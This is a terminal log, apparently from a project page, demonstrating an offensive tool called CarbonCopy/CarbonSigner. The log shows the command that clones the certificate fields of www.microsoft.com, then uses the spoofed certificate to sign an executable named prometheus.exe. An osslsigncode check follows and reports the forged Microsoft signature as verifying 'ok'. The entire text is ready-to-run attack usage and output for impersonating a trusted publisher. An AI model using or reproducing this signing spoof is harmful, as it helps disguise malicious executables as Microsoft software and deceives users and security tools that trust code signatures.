 paranoidninja@Anarchy:/mnt/d/personal/study/Projects/SignCert/ccert$ python3 CarbonCopy.py www.microsoft.com 443 prometheus.exe signed-prometheus.exe
+-+-+-+-+-+-+-+-+-+-+-+-+
|C|a|r|b|o|n|S|i|g|n|e|r|
+-+-+-+-+-+-+-+-+-+-+-+-+
CarbonSigner v1.0
Author: Paranoid Ninja
[+] Loading public key of www.microsoft.com in Memory...
[+] Cloning Certificate Version
[+] Cloning Certificate Serial Number
[+] Cloning Certificate Subject
[+] Cloning Certificate Issuer
[+] Cloning Certificate Registration & Expiration Dates
[+] Signing Keys
[+] Creating certs/www.microsoft.com.crt and certs/www.microsoft.com.key
[+] Clone process completed. Creating PFX file for signing executable...
[+] Platform is Linux OS...
[+] Signing prometheus.exe with certs/www.microsoft.com.pfx using osslsigncode...
[+] Succeeded
paranoidninja@Anarchy:/mnt/d/personal/study/Projects/SignCert/ccert$ osslsigncode verify signed-prometheus.exe
Current PE checksum   : 00007F29
Calculated PE checksum: 00007F29
Message digest algorithm  : SHA1
Current message digest    : 827AABFBBE077D131B61E3A80406441B1206DBEF
Calculated message digest : 827AABFBBE077D131B61E3A80406441B1206DBEF
Signature verification: ok
Number of signers: 1
Signer #0:
Subject: /C=US/ST=WA/L=Redmond/O=Microsoft Corporation/OU=Microsoft Corporation/CN=www.microsoft.com
Issuer : /C=US/ST=Washington/L=Redmond/O=Microsoft Corporation/OU=Microsoft IT/CN=Microsoft IT TLS CA 4
Number of certificates: 1
Cert #0:
Subject: /C=US/ST=WA/L=Redmond/O=Microsoft Corporation/OU=Microsoft Corporation/CN=www.microsoft.com
Issuer : /C=US/ST=Washington/L=Redmond/O=Microsoft Corporation/OU=Microsoft IT/CN=Microsoft IT TLS CA 4
Succeeded
paranoidninja@Anarchy:/mnt/d/personal/study/Projects/SignCert/ccert$